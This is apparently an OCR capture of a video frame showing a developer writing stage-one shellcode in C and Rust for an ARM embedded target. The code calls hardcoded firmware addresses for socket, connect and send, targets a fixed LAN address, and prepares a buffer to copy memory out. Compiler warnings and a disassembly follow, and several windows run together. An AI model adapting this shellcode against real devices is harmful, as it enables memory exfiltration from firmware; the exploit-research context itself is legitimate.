 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
1 static int (*socket)(int domain, int type, int protocol) = (void*)(0x01e780c + 1);
2 static int (*send)(int sockfd, void *buf, int len, int flags) = (void*)(0x1e8e56 + 1);
3 static int (*connect)(int sockfd, void *addr, int addrlen) = (void*)(0x001e7a04 + 1);
4 static int (*close)(int sockfd) = (void*)(0x001e96d2 + 1);
5
6 struct sockaddr_in {
7     short sin_family;
8     short sin_port;
9     int   sin_addr;
10     char  unused[0x18];
11 };
12
13 #define COPY_SIZE 4096
14
15 void
16 _start(void) {
17     struct sockaddr_in addr;
18
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     char buf[COPY_SIZE];
24
~/canon/superpeekpoke/shellcode.c 4,30 Top
21         extern fn(i32, i32, i32) -> i32
22     >(0x01e780c + 1)(domain, typ, protocol)
23 }
24
25 unsafe fn send(sockfd: i32, buf: *const u8, len: usize, flags: i32) -> isize {
26     core::mem::transmute::<
27         usize,
28         extern fn(i32, *const u8, usize, i32) -> isize
29     >(0x1e8e56 + 1)(sockfd, buf, len, flags)
30 }
31
32 unsafe fn connect(sockfd: i32, addr: &SockaddrIn, addrlen: usize) -> i32 {
33     core::mem::transmute::<
34         usize,
35         extern fn(i32, *const SockaddrIn, usize) -> i32
36     >(0x001e7a04 + 1)(sockfd, addr, addrlen)
37 }
38
39 unsafe fn close(fd: i32) -> i32 {
40 }
41
42 #[no_mangle]
43 extern fn _start() {
44
45     let addr = SockaddrIn {
src/main.rs 33,10 68%
4 lines yanked
200ec: 4718 bx
200ee: bf00 nop
200f0: 001e780d .word
pleb@gamey ~/canon/rust_stage1 $ cargo
release/rust_stage1
Compiling rust_stage1 v0.1.0 (/home/
warning: unused variable: `addr`
--> src/main.rs:42:9
|
42 |     let addr = SockaddrIn {
|         ^^^^ help: if this is inte
|
= note: `#[warn(unused_variables)]`
warning: unused variable: `sock`
--> src/main.rs:49:9
|
49 |     let sock = unsafe { socket(1, 1, 6) };
|         ^^^^ help: if this is intentional, prefix it with an underscore: `_sock`
warning: function is never used: `send`
--> src/main.rs:25:11
|
25 | unsafe fn send(sockfd: i32, buf: *const u8, len: usize, flags: i32) -> isize {
|           ^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: function is never used: `connect`
--> src/main.rs:32:11
|
32 | unsafe fn connect(sockfd: i32, addr: &SockaddrIn, addrlen: usize) -> i32 {
|           ^^^^^^^
warning: 4 warnings emitted
Finished release [optimized] target(s) in 0.06s
target/thumbv7m-none-eabi/release/rust_stage1:     file format elf32-littlearm
Disassembly of section .text:
000200e4 <_start>:
200e4: 4b02 ldr r3, [pc, #8] ; (200f0 <_start+0xc>)
200e6: 2001 movs r0, #1
200e8: 2101 movs r1, #1
200ea: 2206 movs r2, #6
200ec: 4718 bx r3
200ee: bf00 nop
200f0: 001e780d .word 0x001e780d
pleb@gamey ~/canon/rust_stage1 $